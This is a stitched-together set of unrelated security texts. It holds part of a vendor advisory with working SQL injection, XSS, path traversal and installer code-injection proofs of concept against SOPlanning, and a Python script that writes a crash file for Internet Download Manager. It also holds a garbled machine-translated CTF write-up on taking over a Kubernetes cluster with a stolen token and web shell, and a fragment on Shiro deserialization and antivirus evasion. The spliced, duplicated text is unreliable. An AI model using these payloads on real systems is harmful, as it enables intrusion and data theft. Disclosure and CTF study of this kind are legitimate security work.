User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/planning.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.6,en;q=0.4,vi;q=0.2
Cookie: soplanning=[VALID SESSION COOKIE]; inverserUsersProjets=1
filtreGroupeProjet=1&projet_anything=anything') union all select 111,table_name,333,444,555,666,777,888,999 from information_schema.tables#
The query's results can be retrieved by accessing http://localhost/export_csv.php
- order by statement blind SQLi in user_list.php, projets.php, user_groupes.php, groupe_list.php
POC:
http://localhost/user_list.php?page=1&order=1,1&by=
http://localhost/projets.php?order=1,0&by=
http://localhost/user_groupes.php?page=1&order=1,(select%20case%20when%20(1=1)%20then%201%20else%201*(select%201%20from%20information_schema.tables)end)=1&by=
http://localhost/groupe_list.php?page=1&order=1,(select%20case%20when%20(1=0)%20then%201%20else%201*(select%201%20from%20information_schema.tables)end)=1&by=
- triPlanning GET parameter Blind SQLi in process/planning.php
POC:
http://localhost/process/planning.php?triPlanning=1,1
and
http://localhost/process/planning.php?triPlanning=1,0
(don't follow redirection back to ../planning.php where the sanitization is done)
The differences of TRUE and FALSE can be observed by accessing http://localhost/export_pdf.php?debug=1
- SQLi in LIMIT statement in nb_lignes cookie
POC: set the following cookie :
nb_lignes=20 into outfile '/tmp/poc_soplanning.txt'
and visit http://localhost/process/planning.php
Sample file output content:
ADM \N admin admin df5b909019c9b1659e86e0d6bf8da81d6fa3499e \N oui 000000 ["users_manage_all", "projects_manage_all", "projectgroups_manage_all", "tasks_modify_all", "tasks_view_all_projects", "parameters_all"] [md5] non \N
- insecure use of addslashes function to protect against SQLi
Soplanning sanitizes user input to protect against SQLi by using PHP addslashes() function. However, this function is known to be unsafe. Instead, mysql_real_escape_string() should be used.
================================
Finding 2: Soplanning multiple XSS vulnerabilities (CVE-2014-8674)
================================
- XSS via cookie manipulation in unauthenticated mode (nb_mois, nb_lignes)
This vulnerable allows for an attacker having physical access to a user's browser even in unauthenticated mode to steal the user's authenticated cookie.
POC:
Disconnect active user session
At authentication page, set the following cookie: nb_mois="><script>alert(document.cookie)</script><"
Login with any valid user account, an alert message will show the cookies.
- Stored XSS in calender export functions
Export functions offer a "debug" mode which outputs HTML instead of formatted content (pdf, ical). This mode can be activated by setting the "debug" GET parameter. However, by injecting malicious HTML code into a project name for example, it is possible to conduct XSS attacks.
POC:
Create a new project with the name <script>alert(1);</script>
Access http://localhost/export_pdf.php?debug=1
================================
Finding 3: Soplanning authentication hash disclosure via GET URL in ICAL calender sharing function (CVE-2014-8675)
================================
Soplanning allows for an ICAL calendar to be shared/used elsewhere. However, the link is generated statically using authentication information.
Sample generated link:
http://localhost/export_ical.php?login=admin&hash=61b9bab17cdab06e759f2d11ee11afab
An offline brute force attack can thus be conducted to find the user's password: hash = md5($user->login . '¤¤' . $user->password);
================================
Finding 4: Soplanning path traversal in Holidays calender import function (CVE-2014-8676)
================================
If error messages are activated, the vulnerability allows to detect existence of a remote arbitrary file.
POC:
http://localhost/process/feries.php?fichier=../../../../../../../etc/passwd
Sample error output when file does not exist:
Warning: file_get_contents(../../holidays/../../etc/passwd) [function.file-get-contents]: failed to open stream: No such file or directory in /[PATH]/includes/class_vcalendar.inc on line 1665
However, it is not possible to retrieve file content or conduct further attack using this vulnerability.
================================
Finding 5: Soplanning PHP code injection in installation process (CVE-2014-8677)
================================
The installation process is prone to PHP code execution vulnerability.
POC:
- Go to http://localhost/install
- Enter valid database credentials and host information. The database name is as follows :
so';phpinfo();//
- The next page will show the phpinfo() results
It should be noted that in order for the attack to work, the attacker must prepare his own database server and the database user must either have access to a real database named "so';phpinfo();//", or have privileges to create any database.
For installed instances of Soplanning, the attack is also possible (i.e. the installing interface is accessible) if:
- PHP version is older than 5.2
- Configured database server is (temporarily or not) down
- The directory smarty/templates_c is not writable
================================
Timeline:
03/08/2014 - Vulnerability discovered
11/08/2014 - Vendor notified
14/08/2014 - Vendor confirmed
09/09/2014 - Patch released
References:
Soplanning changelog : http://www.soplanning.org/en/download.php
About Deloitte:
Deloitte refers to one or more of Deloitte Touche Tohmatsu Limited, a UK private company limited by guarantee, and its network of member firms, each of which is a legally separate and independent entity. Please see www.deloitte.com/about for a detailed description of the legal structure of Deloitte Touche Tohmatsu Limited and its member firms. In France, Deloitte SAS is the member firm of Deloitte Touche Tohmatsu Limited, and professional services are provided by its subsidiaries and affiliates.
Our Enterprise Risk Services practice is made up of over 11,000 professionals providing services relating to security, privacy & resilience; data governance and analytics; information and controls assurance; risk management technologies; and technology risk & governance. We help organizations build value by taking a "Risk Intelligent" approach to managing financial, technology, and business risks.
Huy-Ngoc DAU
Senior Consultant | IT Advisory
Deloitte Conseil
185, avenue Charles de Gaulle, Neuilly-sur-Seine, 92200, France
Mobile: +33 (0)6 70 97 91 95 Tel: +33 (0)1 58 37 03 72
hdau@deloitte.fr<mailto:hdau@deloitte.fr> | www.deloitte.fr<www.deloitte.com>
Avant d'imprimer, pensez à l'environnement
#!/usr/bin/env python
# Title : Internet Download Manager - Crash Proof Of Concept
# Affected Versions: All Version
# Founder : InternetDownloadManager
# Tested on Windows 7 / Server 2008
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : me[at]reza[dot]es , reza.espargham[at]gmail[dot]com
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/mohammadreza.espargham
#
#
# downlWithIDM64.dll Exploit
#
#
# 1 . run python code : python crash.py
# 2 . open "IDM"
# 3 . Tasks --> Import --> From IDM export file
# 4 . select r3z4.ief
# 5 . Crashed ;)
hdr = "<" #start syntax
hcr = "ftp://" #pro
crash = "\x41"*1992999 #B0F
exp = hdr+hcr+crash+hdr+hcr+crash
file = open("r3z4.ief", "w")
file.write(exp)
file.close()
序文
最近、私はクラウドセキュリティに非常に興味があります。 K8Sのアーキテクチャと運用を学びました。私はたまたまこのHuawei Cloudのゲームに遭遇し、多くを獲得しました。
(プラットフォーム問題クラスターの最高の権限でさえ、予期しない期待を通じて得られました)。
0x00質問入りの発見
質問があり、IAASサービスの提供に似たサイトであることがわかりました。ディレクトリの波をスキャンして、いくつかのファイルとルート:を見つけました
phpinfo.php
robots.txt
admin/
ログイン/
静的/奇妙なことは、PHPINFOが存在する環境でBeegoフレームワークバックエンドの403インターフェイスが見つかったことです。
 予備的な推測では、phpファイルは処理のためにnginx fastcgiに引き渡され、他のルートは処理のためにbeegoに引き渡されます。
予備的な推測では、phpファイルは処理のためにnginx fastcgiに引き渡され、他のルートは処理のためにbeegoに引き渡されます。
次に、最初に /管理者ルートを見て、隠されたフォームがあることがわかります
 したがって、私は当然、Burpsuiteを使用して弱いパスワードを爆破することを考え、パスワードadmin:Adminが弱いことを発見しました
したがって、私は当然、Burpsuiteを使用して弱いパスワードを爆破することを考え、パスワードadmin:Adminが弱いことを発見しました
ログインが成功した後、2つのURLが返され、tools.zipをダウンロードし、名前/wsproxyに基づいて推測はWebsocketのプロキシルートです。ツールのソースコードを見ると、Wsproxyクライアントプログラムであることがわかります。
 この時点で、イントラネットに入るチャネルを見つけました。
この時点で、イントラネットに入るチャネルを見つけました。
0x01 wsproxyイントラネットを入力
クライアント接続プログラムを取得するために取得したツールソースコードを直接コンパイル
 使用の指示によると、単純なコマンドを介してタイトルのwsproxyに接続でき、パスワードはツールソースコードディレクトリのpass.txt(uaf)です。セッションは、管理者にログインした後の質問で与えられたBeegoセッションです。
使用の指示によると、単純なコマンドを介してタイトルのwsproxyに接続でき、パスワードはツールソースコードディレクトリのpass.txt(uaf)です。セッションは、管理者にログインした後の質問で与えられたBeegoセッションです。
 これにより、ローカルポート1080にSocks5プロキシが開きます。このプロキシを通じて、イントラネットに接続できます。
これにより、ローカルポート1080にSocks5プロキシが開きます。このプロキシを通じて、イントラネットに接続できます。
0x02 PHPINFO LEAKS K8Sクラスター情報
この質問クラウドの名前と、PHPINFO.PHP環境変数に見られる大量のサービス情報とK8S APIサーバーアドレスのため、これは環境変数の名前と値に応じたK8Sクラスターです。そして、私たちの質問は、K8Sクラスターのポッドに属します。

0x03 K8Sインフラストラクチャの紹介
より深く進み続ける前に、K8Sのインフラストラクチャの一部を理解する必要があります
 上の図に示すように、Kubernetesクラスターは主に2つの部分に分割されていることがわかります:マスターとノードは、典型的な分散アーキテクチャでもあります。
上の図に示すように、Kubernetesクラスターは主に2つの部分に分割されていることがわかります:マスターとノードは、典型的な分散アーキテクチャでもあります。
まず、外部アプリケーションは、APIサーバーが提供するHTTPインターフェイスを介してマスターと対話し、APIと対話する前に、認証の段階を通過する必要があります。ノードは複数のポッドで構成され、ポッドはコンテナ(通常はドッカーズ)を実行し、記述されたサービス(アプリ)はこれらのポッドのコンテナで実行されます。
第二に、ポッドを公開して公開したい場合は、サービスを理解する必要があります。ポッドのセットで実行されているアプリケーションをネットワークサービスとして公開する抽象的な方法をサービスと呼びます。サービスは通常、公開される可能性のあるIPアドレス、ポートマッピング関係などで構成されています。サービスを通じて、対応するポッドにアクセスできます。
各ノードには、ノードエージェントと呼ばれるプログラムKubeletがあります。ノードは、このプログラムを通じてAPI-Serverにノード情報を報告し、対応する命令を受け入れます。
上記のアーキテクチャから、クラスター全体を外側から削除したい場合、実際に露出したAPIサーバーが提供するREST APIへのアクセスを取得する必要があることを確認するのは難しくありません。
0x04 K8S認証トークンリーク +不適切な構成
上記のステップを通じて、K8Sのインフラストラクチャを引き続き調べることができます。
指定されたエージェントを介してイントラネットに接続し、K8S API-Serverhttps://10.247.0.1:443にアクセスしました。 APIサーバーは、エージェントが直接アクセスできるネットワークセグメントにさらされていることがわかりましたが、直接アクセスにより401が許可されていないことを促したため、この認証に合格する可能性のある方法を見つける必要があります。
 phpinfo.phpファイルのコンテンツによると、多くのサービスがクラスターに展開されているため、すべての問題コンテナはこのK8を介して調整および管理する必要があると推測します。
phpinfo.phpファイルのコンテンツによると、多くのサービスがクラスターに展開されているため、すべての問題コンテナはこのK8を介して調整および管理する必要があると推測します。
同時に、K8Sクラスターを展開するとき、トークンファイルは、デフォルトで各PoDコンテナの/run/secrets/kubernetes.io/serviceaccount/tokenに取り付けられます。
ファイルでは、他の質問から得られるシェルからこのトークンを取得できます。
ServiceAcCountには、主に3つのコンテンツが含まれています。名前空間、トークン、CA。名前空間は、ポッドが配置されている名前空間を指定し、CAはApiserverの証明書を検証するために使用され、トークンは認証として使用されます。それらはすべてマウントを介してポッドファイルシステムに保存されます。トークンによって保存されたパスは/var/run/secrets/kubernetes.io/serviceaccount/tokenです。
以前にWebShell_1の質問で取得したWebシェルを介してAPI-Server認証トークンを取得し、API-Server認証トークンを取得できます。
http://124.70.199.12336032003/UPLOAD/71A6E9B8-90B6-4D4F-9ACD-BD91C8BBCC5E.JSP? APIサーバーへのアクセスを取得しているため、K8Sクラスターでマスターアクセス許可を取得するのと同等です。
0x05クラスター操作許可を取得
APIサーバーの許可を得た後、私たちは私たちが望むようにクラスターで欲しいことをすることができます〜実際には、これを行うとき、これはこの問題に対する予想される解決策ではなく、プラットフォームの脆弱性であるべきであることに気付くでしょう。マスター許可を取得した後、すべてのポッド(Web質問)を表示/制御し、自由に必要な質問のフラグを取得できるためです。
コマンドラインツールKubectlを使用して、APIサーバーで操作できます。
k8s.yaml構成ファイルを作成します。次のように、トークンは上記のトークンであり、サーバーはAPIサーバーアドレスに記入します
Apiversion: V1
Clusters:
-Cluster:
Insecure-Skip-TLS-Verify: True
Server: https://10.247.0.1
name: cluster-name
コンテキスト:
-Context:
cluster: cluster-name
namespace:テスト
user:管理者
name: admin
Current-Context: admin
Kind: config
fearences: {}
users3360
-name: admin
user:
token: eyjhbgcioijsuzi1niisimtpzci6iij99.eyjpc3mioijrdwjlcm5zl3nlcnzpy2vy2nvdw50iwia3vizxjuzxrlcy5pby9zzxj2 awnlywnjb3vudc9uyw1lc3bhy2uioijkzwzhdwx0iwia3vizxjuzxrcy5pby9zzxj2awnlywnjb3vudc9zzwnyzxqubmftzsi6imrlz mf1bhqtdg9rzw4tbdh4ogiilcjrdwjlcm5ldgvzlmlvl3nlcnzpy2vhy2nvdw50l3nlcnzpy2utywnjb3vudc5uyw1lijoizgvmyxvsdc isimt1ymvybmv0zxmuaw8vc2vydmljzwfjy291bnqvc2vydmljzs1hy2nvdw50lnvpzci6ijziytqzn2jkltlhn2etnge0zs1iztk2ltky mjkymmzhnmziocisinn1yii6inn5c3rbtpzzj2awnlywnjb3vuddpkzwzhdwx0omrlzmf1bhqifq.xdrzlt7eemvltqbxnzb2rfwgtr 4DPVKCPP5SFTWTWTFGVUUDVDIOXGYTQIP_LQIVOLVTOPEAMBOAECP8FTSVKWMSOLYNHI5HFY6ZRTTB6DKP0VRL70PWPEVOSFFOI0EJ_NN pnjy3wxkcw5ug9j9j9uzdmw28z-crlhoiwknw-ae4op6bnrbid-l1y3nmyngoxi2aan9uud9m6bh__y8pvxg2ex9b4_fdom8wu9evfvl ya502__xgmcz
まず、Qi'Anxin Hunterを検索してSRCの関連資産を見つけ(詳細については省きません)、サブドメイン名を検索してマイクロステップを介して今日のテストサイトを見つけます。
次に、Xrayを使用して、サイトにShiro Deserializationの脆弱性があることを検出します

そのため、Feihongの防止ツールを直接使用することを検討しましたが、今回はFeihongのDeserializationツールはキーを検出しただけでしたが、Gatgetは検出しませんでした。同僚のChen GEに相談した後、私はそれがツールが長い間更新されていなかったためだと考えたので、CBチェーンを見つけて、スナップで車に押し戻す必要がありました。
 は、システムにウイルス対策ソフトウェアがあるかどうかを直接起動して確認します。システムにターバルアンチウイルスソフトウェアがあることは一目で明らかです。
は、システムにウイルス対策ソフトウェアがあるかどうかを直接起動して確認します。システムにターバルアンチウイルスソフトウェアがあることは一目で明らかです。

 ターフにターゲットシステムが存在することを確認した後、私はすぐにオンラインにしようとしました。関連記事の内容:ターフのセキュリティとパワープロモーションをバイパスする実用的なケースを覚えておいてください
ターフにターゲットシステムが存在することを確認した後、私はすぐにオンラインにしようとしました。関連記事の内容:ターフのセキュリティとパワープロモーションをバイパスする実用的なケースを覚えておいてください
しかし、残念なことに、この方法をローカルで何度も試した後、Turfurがこの方法を傍受して検出したことがわかりました。
3Hマスターとのその後の通信は、ファイルの特性を確認することであったはずでしたが、バイパスをより深い方法で探索する方法はありませんでした。
 オフトピック:ここでテストするときに小さなピットがあります。ツールの問題であるように感じます。多数のエコーされたデータパケットを実行すると、ツールは立ち往生します。ツールを再起動して、コマンドを再度実行する必要があります。
オフトピック:ここでテストするときに小さなピットがあります。ツールの問題であるように感じます。多数のエコーされたデータパケットを実行すると、ツールは立ち往生します。ツールを再起動して、コマンドを再度実行する必要があります。
